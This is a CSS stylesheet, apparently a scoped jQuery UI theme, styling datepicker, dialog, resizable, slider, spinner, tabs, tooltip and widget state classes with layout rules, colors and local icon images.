  #fuwel-contents-wrapper .ui-datepicker-multi-4 .ui-datepicker-group, #ui-datepicker-div .ui-datepicker-multi-4 .ui-datepicker-group {
    width: 25%;
  }
  #fuwel-contents-wrapper.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, #fuwel-contents-wrapper.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header, #ui-datepicker-div.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, #ui-datepicker-div.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
    border-left-width: 0;
  }
  #fuwel-contents-wrapper.ui-datepicker-multi .ui-datepicker-buttonpane, #ui-datepicker-div.ui-datepicker-multi .ui-datepicker-buttonpane {
    clear: left;
  }
  #fuwel-contents-wrapper .ui-datepicker-row-break, #ui-datepicker-div .ui-datepicker-row-break {
    clear: both;
    width: 100%;
    font-size: 0;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl, #ui-datepicker-div .ui-datepicker-rtl {
    direction: rtl;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-prev, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-next, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-prev:hover, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-next:hover, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-buttonpane, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-buttonpane button {
    float: left;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-group, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
  #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-group {
    float: right;
  }
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
  #fuwel-contents-wrapper .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header, #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
  #ui-datepicker-div .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px;
  }
  #fuwel-contents-wrapper.ui-datepicker .ui-icon, #ui-datepicker-div.ui-datepicker .ui-icon {
    display: block;
    text-indent: -99999px;
    overflow: hidden;
    background-repeat: no-repeat;
    left: 0.5em;
    top: 0.3em;
  }
  #fuwel-contents-wrapper .ui-dialog, #ui-datepicker-div .ui-dialog {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0.2em;
    outline: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-dialog-titlebar, #ui-datepicker-div .ui-dialog .ui-dialog-titlebar {
    padding: 0.4em 1em;
    position: relative;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-dialog-title, #ui-datepicker-div .ui-dialog .ui-dialog-title {
    float: left;
    margin: 0.1em 0;
    white-space: nowrap;
    width: 90%;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-dialog-titlebar-close, #ui-datepicker-div .ui-dialog .ui-dialog-titlebar-close {
    position: absolute;
    right: 0.3em;
    top: 50%;
    width: 20px;
    margin: -10px 0 0 0;
    padding: 1px;
    height: 20px;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-dialog-content, #ui-datepicker-div .ui-dialog .ui-dialog-content {
    position: relative;
    border: 0;
    padding: 0.5em 1em;
    background: none;
    overflow: auto;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-dialog-buttonpane, #ui-datepicker-div .ui-dialog .ui-dialog-buttonpane {
    text-align: left;
    border-width: 1px 0 0 0;
    background-image: none;
    margin-top: 0.5em;
    padding: 0.3em 1em 0.5em 0.4em;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset, #ui-datepicker-div .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
    float: right;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-dialog-buttonpane button, #ui-datepicker-div .ui-dialog .ui-dialog-buttonpane button {
    margin: 0.5em 0.4em 0.5em 0;
    cursor: pointer;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-n, #ui-datepicker-div .ui-dialog .ui-resizable-n {
    height: 2px;
    top: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-e, #ui-datepicker-div .ui-dialog .ui-resizable-e {
    width: 2px;
    right: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-s, #ui-datepicker-div .ui-dialog .ui-resizable-s {
    height: 2px;
    bottom: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-w, #ui-datepicker-div .ui-dialog .ui-resizable-w {
    width: 2px;
    left: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-se,
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-sw,
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-ne,
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-nw, #ui-datepicker-div .ui-dialog .ui-resizable-se,
  #ui-datepicker-div .ui-dialog .ui-resizable-sw,
  #ui-datepicker-div .ui-dialog .ui-resizable-ne,
  #ui-datepicker-div .ui-dialog .ui-resizable-nw {
    width: 7px;
    height: 7px;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-se, #ui-datepicker-div .ui-dialog .ui-resizable-se {
    right: 0;
    bottom: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-sw, #ui-datepicker-div .ui-dialog .ui-resizable-sw {
    left: 0;
    bottom: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-ne, #ui-datepicker-div .ui-dialog .ui-resizable-ne {
    right: 0;
    top: 0;
  }
  #fuwel-contents-wrapper .ui-dialog .ui-resizable-nw, #ui-datepicker-div .ui-dialog .ui-resizable-nw {
    left: 0;
    top: 0;
  }
  #fuwel-contents-wrapper .ui-draggable .ui-dialog-titlebar, #ui-datepicker-div .ui-draggable .ui-dialog-titlebar {
    cursor: move;
  }
  #fuwel-contents-wrapper .ui-draggable-handle, #ui-datepicker-div .ui-draggable-handle {
    -ms-touch-action: none;
    touch-action: none;
  }
  #fuwel-contents-wrapper .ui-resizable, #ui-datepicker-div .ui-resizable {
    position: relative;
  }
  #fuwel-contents-wrapper .ui-resizable-handle, #ui-datepicker-div .ui-resizable-handle {
    position: absolute;
    font-size: 0.1px;
    display: block;
    -ms-touch-action: none;
    touch-action: none;
  }
  #fuwel-contents-wrapper .ui-resizable-disabled .ui-resizable-handle,
  #fuwel-contents-wrapper .ui-resizable-autohide .ui-resizable-handle, #ui-datepicker-div .ui-resizable-disabled .ui-resizable-handle,
  #ui-datepicker-div .ui-resizable-autohide .ui-resizable-handle {
    display: none;
  }
  #fuwel-contents-wrapper .ui-resizable-n, #ui-datepicker-div .ui-resizable-n {
    cursor: n-resize;
    height: 7px;
    width: 100%;
    top: -5px;
    left: 0;
  }
  #fuwel-contents-wrapper .ui-resizable-s, #ui-datepicker-div .ui-resizable-s {
    cursor: s-resize;
    height: 7px;
    width: 100%;
    bottom: -5px;
    left: 0;
  }
  #fuwel-contents-wrapper .ui-resizable-e, #ui-datepicker-div .ui-resizable-e {
    cursor: e-resize;
    width: 7px;
    right: -5px;
    top: 0;
    height: 100%;
  }
  #fuwel-contents-wrapper .ui-resizable-w, #ui-datepicker-div .ui-resizable-w {
    cursor: w-resize;
    width: 7px;
    left: -5px;
    top: 0;
    height: 100%;
  }
  #fuwel-contents-wrapper .ui-resizable-se, #ui-datepicker-div .ui-resizable-se {
    cursor: se-resize;
    width: 12px;
    height: 12px;
    right: 1px;
    bottom: 1px;
  }
  #fuwel-contents-wrapper .ui-resizable-sw, #ui-datepicker-div .ui-resizable-sw {
    cursor: sw-resize;
    width: 9px;
    height: 9px;
    left: -5px;
    bottom: -5px;
  }
  #fuwel-contents-wrapper .ui-resizable-nw, #ui-datepicker-div .ui-resizable-nw {
    cursor: nw-resize;
    width: 9px;
    height: 9px;
    left: -5px;
    top: -5px;
  }
  #fuwel-contents-wrapper .ui-resizable-ne, #ui-datepicker-div .ui-resizable-ne {
    cursor: ne-resize;
    width: 9px;
    height: 9px;
    right: -5px;
    top: -5px;
  }
  #fuwel-contents-wrapper .ui-progressbar, #ui-datepicker-div .ui-progressbar {
    height: 2em;
    text-align: left;
    overflow: hidden;
  }
  #fuwel-contents-wrapper .ui-progressbar .ui-progressbar-value, #ui-datepicker-div .ui-progressbar .ui-progressbar-value {
    margin: -1px;
    height: 100%;
  }
  #fuwel-contents-wrapper .ui-progressbar .ui-progressbar-overlay, #ui-datepicker-div .ui-progressbar .ui-progressbar-overlay {
    background: url("[data-uri]");
    height: 100%;
    filter: alpha(opacity=25);
    /* support: IE8 */
    opacity: 0.25;
  }
  #fuwel-contents-wrapper .ui-progressbar-indeterminate .ui-progressbar-value, #ui-datepicker-div .ui-progressbar-indeterminate .ui-progressbar-value {
    background-image: none;
  }
  #fuwel-contents-wrapper .ui-selectable, #ui-datepicker-div .ui-selectable {
    -ms-touch-action: none;
    touch-action: none;
  }
  #fuwel-contents-wrapper .ui-selectable-helper, #ui-datepicker-div .ui-selectable-helper {
    position: absolute;
    z-index: 100;
    border: 1px dotted black;
  }
  #fuwel-contents-wrapper .ui-selectmenu-menu, #ui-datepicker-div .ui-selectmenu-menu {
    padding: 0;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  #fuwel-contents-wrapper .ui-selectmenu-menu .ui-menu, #ui-datepicker-div .ui-selectmenu-menu .ui-menu {
    overflow: auto;
    overflow-x: hidden;
    padding-bottom: 1px;
  }
  #fuwel-contents-wrapper .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup, #ui-datepicker-div .ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
    font-size: 1em;
    font-weight: bold;
    line-height: 1.5;
    padding: 2px 0.4em;
    margin: 0.5em 0 0 0;
    height: auto;
    border: 0;
  }
  #fuwel-contents-wrapper .ui-selectmenu-open, #ui-datepicker-div .ui-selectmenu-open {
    display: block;
  }
  #fuwel-contents-wrapper .ui-selectmenu-text, #ui-datepicker-div .ui-selectmenu-text {
    display: block;
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  #fuwel-contents-wrapper .ui-selectmenu-button.ui-button, #ui-datepicker-div .ui-selectmenu-button.ui-button {
    text-align: left;
    white-space: nowrap;
    width: 14em;
  }
  #fuwel-contents-wrapper .ui-selectmenu-icon.ui-icon, #ui-datepicker-div .ui-selectmenu-icon.ui-icon {
    float: right;
    margin-top: 0;
  }
  #fuwel-contents-wrapper .ui-slider, #ui-datepicker-div .ui-slider {
    position: relative;
    text-align: left;
  }
  #fuwel-contents-wrapper .ui-slider .ui-slider-handle, #ui-datepicker-div .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1.2em;
    height: 1.2em;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none;
  }
  #fuwel-contents-wrapper .ui-slider .ui-slider-range, #ui-datepicker-div .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: 0.7em;
    display: block;
    border: 0;
    background-position: 0 0;
  }
  #fuwel-contents-wrapper .ui-slider.ui-state-disabled .ui-slider-handle,
  #fuwel-contents-wrapper .ui-slider.ui-state-disabled .ui-slider-range, #ui-datepicker-div .ui-slider.ui-state-disabled .ui-slider-handle,
  #ui-datepicker-div .ui-slider.ui-state-disabled .ui-slider-range {
    filter: inherit;
  }
  #fuwel-contents-wrapper .ui-slider-horizontal, #ui-datepicker-div .ui-slider-horizontal {
    height: 0.8em;
  }
  #fuwel-contents-wrapper .ui-slider-horizontal .ui-slider-handle, #ui-datepicker-div .ui-slider-horizontal .ui-slider-handle {
    top: -0.3em;
    margin-left: -0.6em;
  }
  #fuwel-contents-wrapper .ui-slider-horizontal .ui-slider-range, #ui-datepicker-div .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
  }
  #fuwel-contents-wrapper .ui-slider-horizontal .ui-slider-range-min, #ui-datepicker-div .ui-slider-horizontal .ui-slider-range-min {
    left: 0;
  }
  #fuwel-contents-wrapper .ui-slider-horizontal .ui-slider-range-max, #ui-datepicker-div .ui-slider-horizontal .ui-slider-range-max {
    right: 0;
  }
  #fuwel-contents-wrapper .ui-slider-vertical, #ui-datepicker-div .ui-slider-vertical {
    width: 0.8em;
    height: 100px;
  }
  #fuwel-contents-wrapper .ui-slider-vertical .ui-slider-handle, #ui-datepicker-div .ui-slider-vertical .ui-slider-handle {
    left: -0.3em;
    margin-left: 0;
    margin-bottom: -0.6em;
  }
  #fuwel-contents-wrapper .ui-slider-vertical .ui-slider-range, #ui-datepicker-div .ui-slider-vertical .ui-slider-range {
    left: 0;
    width: 100%;
  }
  #fuwel-contents-wrapper .ui-slider-vertical .ui-slider-range-min, #ui-datepicker-div .ui-slider-vertical .ui-slider-range-min {
    bottom: 0;
  }
  #fuwel-contents-wrapper .ui-slider-vertical .ui-slider-range-max, #ui-datepicker-div .ui-slider-vertical .ui-slider-range-max {
    top: 0;
  }
  #fuwel-contents-wrapper .ui-sortable-handle, #ui-datepicker-div .ui-sortable-handle {
    -ms-touch-action: none;
    touch-action: none;
  }
  #fuwel-contents-wrapper .ui-spinner, #ui-datepicker-div .ui-spinner {
    position: relative;
    display: inline-block;
    overflow: hidden;
    padding: 0;
    vertical-align: middle;
  }
  #fuwel-contents-wrapper .ui-spinner-input, #ui-datepicker-div .ui-spinner-input {
    border: none;
    background: none;
    color: inherit;
    padding: 0.222em 0;
    margin: 0.2em 0;
    vertical-align: middle;
    margin-left: 0.4em;
    margin-right: 2em;
  }
  #fuwel-contents-wrapper .ui-spinner-button, #ui-datepicker-div .ui-spinner-button {
    width: 1.6em;
    height: 50%;
    font-size: 0.5em;
    padding: 0;
    margin: 0;
    text-align: center;
    position: absolute;
    cursor: default;
    display: block;
    overflow: hidden;
    right: 0;
  }
  #fuwel-contents-wrapper .ui-spinner a.ui-spinner-button, #ui-datepicker-div .ui-spinner a.ui-spinner-button {
    border-top-style: none;
    border-bottom-style: none;
    border-right-style: none;
  }
  #fuwel-contents-wrapper .ui-spinner-up, #ui-datepicker-div .ui-spinner-up {
    top: 0;
  }
  #fuwel-contents-wrapper .ui-spinner-down, #ui-datepicker-div .ui-spinner-down {
    bottom: 0;
  }
  #fuwel-contents-wrapper .ui-tabs, #ui-datepicker-div .ui-tabs {
    position: relative;
    /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
    padding: 0.2em;
  }
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-nav, #ui-datepicker-div .ui-tabs .ui-tabs-nav {
    margin: 0;
    padding: 0.2em 0.2em 0;
  }
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-nav li, #ui-datepicker-div .ui-tabs .ui-tabs-nav li {
    list-style: none;
    float: left;
    position: relative;
    top: 0;
    margin: 1px 0.2em 0 0;
    border-bottom-width: 0;
    padding: 0;
    white-space: nowrap;
  }
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-nav .ui-tabs-anchor, #ui-datepicker-div .ui-tabs .ui-tabs-nav .ui-tabs-anchor {
    float: left;
    padding: 0.5em 1em;
    text-decoration: none;
  }
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-nav li.ui-tabs-active, #ui-datepicker-div .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: -1px;
    padding-bottom: 1px;
  }
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor, #ui-datepicker-div .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,
  #ui-datepicker-div .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,
  #ui-datepicker-div .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor {
    cursor: text;
  }
  #fuwel-contents-wrapper .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, #ui-datepicker-div .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor {
    cursor: pointer;
  }
  #fuwel-contents-wrapper .ui-tabs .ui-tabs-panel, #ui-datepicker-div .ui-tabs .ui-tabs-panel {
    display: block;
    border-width: 0;
    padding: 1em 1.4em;
    background: none;
  }
  #fuwel-contents-wrapper .ui-tooltip, #ui-datepicker-div .ui-tooltip {
    padding: 8px;
    position: absolute;
    z-index: 9999;
    max-width: 300px;
  }
  #fuwel-contents-wrapper body .ui-tooltip, #ui-datepicker-div body .ui-tooltip {
    border-width: 2px;
  }
  #fuwel-contents-wrapper.ui-widget, #ui-datepicker-div.ui-widget {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
  }
  #fuwel-contents-wrapper.ui-widget #fuwel-contents-wrapper.ui-widget, #fuwel-contents-wrapper.ui-widget #ui-datepicker-div.ui-widget, #ui-datepicker-div.ui-widget #fuwel-contents-wrapper.ui-widget, #ui-datepicker-div.ui-widget #ui-datepicker-div.ui-widget {
    font-size: 1em;
  }
  #fuwel-contents-wrapper.ui-widget input, #fuwel-contents-wrapper.ui-widget select, #fuwel-contents-wrapper.ui-widget textarea, #fuwel-contents-wrapper.ui-widget button, #ui-datepicker-div.ui-widget input, #ui-datepicker-div.ui-widget select, #ui-datepicker-div.ui-widget textarea, #ui-datepicker-div.ui-widget button {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
  }
  #fuwel-contents-wrapper.ui-widget.ui-widget-content, #ui-datepicker-div.ui-widget.ui-widget-content {
    border: 1px solid #c5c5c5;
  }
  #fuwel-contents-wrapper.ui-widget-content, #ui-datepicker-div.ui-widget-content {
    border: 1px solid #dddddd;
    background: #ffffff;
    color: #44443C;
  }
  #fuwel-contents-wrapper.ui-widget-content a, #ui-datepicker-div.ui-widget-content a {
    color: #44443C;
  }
  #fuwel-contents-wrapper .ui-widget-header, #ui-datepicker-div .ui-widget-header {
    border: 1px solid #dddddd;
    background: #e9e9e9;
    color: #44443C;
    font-weight: bold;
  }
  #fuwel-contents-wrapper .ui-widget-header a, #ui-datepicker-div .ui-widget-header a {
    color: #44443C;
  }
  #fuwel-contents-wrapper .ui-state-default, #fuwel-contents-wrapper.ui-widget-content .ui-state-default,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-default,
  #fuwel-contents-wrapper .ui-button,
  #fuwel-contents-wrapper html .ui-button.ui-state-disabled:hover,
  #fuwel-contents-wrapper html .ui-button.ui-state-disabled:active, #ui-datepicker-div .ui-state-default, #ui-datepicker-div.ui-widget-content .ui-state-default,
  #ui-datepicker-div .ui-widget-header .ui-state-default,
  #ui-datepicker-div .ui-button,
  #ui-datepicker-div html .ui-button.ui-state-disabled:hover,
  #ui-datepicker-div html .ui-button.ui-state-disabled:active {
    border: 1px solid #c5c5c5;
    background: #f6f6f6;
    font-weight: normal;
    color: #454545;
  }
  #fuwel-contents-wrapper .ui-state-default a,
  #fuwel-contents-wrapper .ui-state-default a:link,
  #fuwel-contents-wrapper .ui-state-default a:visited,
  #fuwel-contents-wrapper a.ui-button,
  #fuwel-contents-wrapper a:link.ui-button,
  #fuwel-contents-wrapper a:visited.ui-button,
  #fuwel-contents-wrapper .ui-button, #ui-datepicker-div .ui-state-default a,
  #ui-datepicker-div .ui-state-default a:link,
  #ui-datepicker-div .ui-state-default a:visited,
  #ui-datepicker-div a.ui-button,
  #ui-datepicker-div a:link.ui-button,
  #ui-datepicker-div a:visited.ui-button,
  #ui-datepicker-div .ui-button {
    color: #454545;
    text-decoration: none;
  }
  #fuwel-contents-wrapper .ui-state-hover, #fuwel-contents-wrapper.ui-widget-content .ui-state-hover,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-hover,
  #fuwel-contents-wrapper .ui-state-focus, #fuwel-contents-wrapper.ui-widget-content .ui-state-focus,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-focus,
  #fuwel-contents-wrapper .ui-button:hover,
  #fuwel-contents-wrapper .ui-button:focus, #ui-datepicker-div .ui-state-hover, #ui-datepicker-div.ui-widget-content .ui-state-hover,
  #ui-datepicker-div .ui-widget-header .ui-state-hover,
  #ui-datepicker-div .ui-state-focus, #ui-datepicker-div.ui-widget-content .ui-state-focus,
  #ui-datepicker-div .ui-widget-header .ui-state-focus,
  #ui-datepicker-div .ui-button:hover,
  #ui-datepicker-div .ui-button:focus {
    border: 1px solid #cccccc;
    background: #ededed;
    font-weight: normal;
    color: #2b2b2b;
  }
  #fuwel-contents-wrapper .ui-state-hover a,
  #fuwel-contents-wrapper .ui-state-hover a:hover,
  #fuwel-contents-wrapper .ui-state-hover a:link,
  #fuwel-contents-wrapper .ui-state-hover a:visited,
  #fuwel-contents-wrapper .ui-state-focus a,
  #fuwel-contents-wrapper .ui-state-focus a:hover,
  #fuwel-contents-wrapper .ui-state-focus a:link,
  #fuwel-contents-wrapper .ui-state-focus a:visited,
  #fuwel-contents-wrapper a.ui-button:hover,
  #fuwel-contents-wrapper a.ui-button:focus, #ui-datepicker-div .ui-state-hover a,
  #ui-datepicker-div .ui-state-hover a:hover,
  #ui-datepicker-div .ui-state-hover a:link,
  #ui-datepicker-div .ui-state-hover a:visited,
  #ui-datepicker-div .ui-state-focus a,
  #ui-datepicker-div .ui-state-focus a:hover,
  #ui-datepicker-div .ui-state-focus a:link,
  #ui-datepicker-div .ui-state-focus a:visited,
  #ui-datepicker-div a.ui-button:hover,
  #ui-datepicker-div a.ui-button:focus {
    color: #2b2b2b;
    text-decoration: none;
  }
  #fuwel-contents-wrapper .ui-visual-focus, #ui-datepicker-div .ui-visual-focus {
    box-shadow: 0 0 3px 1px #5e9ed6;
  }
  #fuwel-contents-wrapper .ui-state-active, #fuwel-contents-wrapper.ui-widget-content .ui-state-active,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-active,
  #fuwel-contents-wrapper a.ui-button:active,
  #fuwel-contents-wrapper .ui-button:active,
  #fuwel-contents-wrapper .ui-button.ui-state-active:hover, #ui-datepicker-div .ui-state-active, #ui-datepicker-div.ui-widget-content .ui-state-active,
  #ui-datepicker-div .ui-widget-header .ui-state-active,
  #ui-datepicker-div a.ui-button:active,
  #ui-datepicker-div .ui-button:active,
  #ui-datepicker-div .ui-button.ui-state-active:hover {
    border: 1px solid #003eff;
    background: #007fff;
    font-weight: normal;
    color: #ffffff;
  }
  #fuwel-contents-wrapper .ui-icon-background,
  #fuwel-contents-wrapper .ui-state-active .ui-icon-background, #ui-datepicker-div .ui-icon-background,
  #ui-datepicker-div .ui-state-active .ui-icon-background {
    border: #003eff;
    background-color: #ffffff;
  }
  #fuwel-contents-wrapper .ui-state-active a,
  #fuwel-contents-wrapper .ui-state-active a:link,
  #fuwel-contents-wrapper .ui-state-active a:visited, #ui-datepicker-div .ui-state-active a,
  #ui-datepicker-div .ui-state-active a:link,
  #ui-datepicker-div .ui-state-active a:visited {
    color: #ffffff;
    text-decoration: none;
  }
  #fuwel-contents-wrapper .ui-state-highlight, #fuwel-contents-wrapper.ui-widget-content .ui-state-highlight,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-highlight, #ui-datepicker-div .ui-state-highlight, #ui-datepicker-div.ui-widget-content .ui-state-highlight,
  #ui-datepicker-div .ui-widget-header .ui-state-highlight {
    border: 1px solid #dad55e;
    background: #fffa90;
    color: #777620;
  }
  #fuwel-contents-wrapper .ui-state-checked, #ui-datepicker-div .ui-state-checked {
    border: 1px solid #dad55e;
    background: #fffa90;
  }
  #fuwel-contents-wrapper .ui-state-highlight a, #fuwel-contents-wrapper.ui-widget-content .ui-state-highlight a,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-highlight a, #ui-datepicker-div .ui-state-highlight a, #ui-datepicker-div.ui-widget-content .ui-state-highlight a,
  #ui-datepicker-div .ui-widget-header .ui-state-highlight a {
    color: #777620;
  }
  #fuwel-contents-wrapper .ui-state-error, #fuwel-contents-wrapper.ui-widget-content .ui-state-error,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-error, #ui-datepicker-div .ui-state-error, #ui-datepicker-div.ui-widget-content .ui-state-error,
  #ui-datepicker-div .ui-widget-header .ui-state-error {
    border: 1px solid #f1a899;
    background: #fddfdf;
    color: #5f3f3f;
  }
  #fuwel-contents-wrapper .ui-state-error a, #fuwel-contents-wrapper.ui-widget-content .ui-state-error a,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-error a, #ui-datepicker-div .ui-state-error a, #ui-datepicker-div.ui-widget-content .ui-state-error a,
  #ui-datepicker-div .ui-widget-header .ui-state-error a {
    color: #5f3f3f;
  }
  #fuwel-contents-wrapper .ui-state-error-text, #fuwel-contents-wrapper.ui-widget-content .ui-state-error-text,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-error-text, #ui-datepicker-div .ui-state-error-text, #ui-datepicker-div.ui-widget-content .ui-state-error-text,
  #ui-datepicker-div .ui-widget-header .ui-state-error-text {
    color: #5f3f3f;
  }
  #fuwel-contents-wrapper .ui-priority-primary, #fuwel-contents-wrapper.ui-widget-content .ui-priority-primary,
  #fuwel-contents-wrapper .ui-widget-header .ui-priority-primary, #ui-datepicker-div .ui-priority-primary, #ui-datepicker-div.ui-widget-content .ui-priority-primary,
  #ui-datepicker-div .ui-widget-header .ui-priority-primary {
    font-weight: bold;
  }
  #fuwel-contents-wrapper .ui-priority-secondary, #fuwel-contents-wrapper.ui-widget-content .ui-priority-secondary,
  #fuwel-contents-wrapper .ui-widget-header .ui-priority-secondary, #ui-datepicker-div .ui-priority-secondary, #ui-datepicker-div.ui-widget-content .ui-priority-secondary,
  #ui-datepicker-div .ui-widget-header .ui-priority-secondary {
    opacity: 0.7;
    filter: Alpha(Opacity=70);
    /* support: IE8 */
    font-weight: normal;
  }
  #fuwel-contents-wrapper .ui-state-disabled, #fuwel-contents-wrapper.ui-widget-content .ui-state-disabled,
  #fuwel-contents-wrapper .ui-widget-header .ui-state-disabled, #ui-datepicker-div .ui-state-disabled, #ui-datepicker-div.ui-widget-content .ui-state-disabled,
  #ui-datepicker-div .ui-widget-header .ui-state-disabled {
    opacity: 0.35;
    filter: Alpha(Opacity=35);
    /* support: IE8 */
    background-image: none;
  }
  #fuwel-contents-wrapper .ui-state-disabled .ui-icon, #ui-datepicker-div .ui-state-disabled .ui-icon {
    filter: Alpha(Opacity=35);
    /* support: IE8 - See #6059 */
  }
  #fuwel-contents-wrapper .ui-icon, #ui-datepicker-div .ui-icon {
    width: 16px;
    height: 16px;
  }
  #fuwel-contents-wrapper .ui-icon, #fuwel-contents-wrapper.ui-widget-content .ui-icon, #ui-datepicker-div .ui-icon, #ui-datepicker-div.ui-widget-content .ui-icon {
    background-image: url("images/ui-icons_444444_256x240.png");
  }
  #fuwel-contents-wrapper .ui-widget-header .ui-icon, #ui-datepicker-div .ui-widget-header .ui-icon {
    background-image: url("images/ui-icons_444444_256x240.png");
  }
  #fuwel-contents-wrapper .ui-state-hover .ui-icon,
  #fuwel-contents-wrapper .ui-state-focus .ui-icon,
  #fuwel-contents-wrapper .ui-button:hover .ui-icon,
  #fuwel-contents-wrapper .ui-button:focus .ui-icon, #ui-datepicker-div .ui-state-hover .ui-icon,
  #ui-datepicker-div .ui-state-focus .ui-icon,
  #ui-datepicker-div .ui-button:hover .ui-icon,
  #ui-datepicker-div .ui-button:focus .ui-icon {
    background-image: url("images/ui-icons_555555_256x240.png");
  }
  #fuwel-contents-wrapper .ui-state-active .ui-icon,
  #fuwel-contents-wrapper .ui-button:active .ui-icon, #ui-datepicker-div .ui-state-active .ui-icon,
  #ui-datepicker-div .ui-button:active .ui-icon {
    background-image: url("images/ui-icons_ffffff_256x240.png");
  }
  #fuwel-contents-wrapper .ui-state-highlight .ui-icon,
  #fuwel-contents-wrapper .ui-button .ui-state-highlight.ui-icon, #ui-datepicker-div .ui-state-highlight .ui-icon,
  #ui-datepicker-div .ui-button .ui-state-highlight.ui-icon {
    background-image: url("images/ui-icons_777620_256x240.png");
  }
  #fuwel-contents-wrapper .ui-state-error .ui-icon,
  #fuwel-contents-wrapper .ui-state-error-text .ui-icon, #ui-datepicker-div .ui-state-error .ui-icon,
  #ui-datepicker-div .ui-state-error-text .ui-icon {
    background-image: url("images/ui-icons_cc0000_256x240.png");
  }
  #fuwel-contents-wrapper .ui-button .ui-icon, #ui-datepicker-div .ui-button .ui-icon {
    background-image: url("images/ui-icons_777777_256x240.png");
  }
  #fuwel-contents-wrapper .ui-icon-blank, #ui-datepicker-div .ui-icon-blank {
    background-position: 16px 16px;
  }
  #fuwel-contents-wrapper .ui-icon-caret-1-n, #ui-datepicker-div .ui-icon-caret-1-n {
    background-position: 0 0;
  }
